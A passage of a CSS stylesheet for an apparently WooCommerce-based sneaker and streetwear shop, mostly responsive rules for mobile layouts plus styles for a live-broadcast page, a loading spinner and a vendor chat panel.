			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
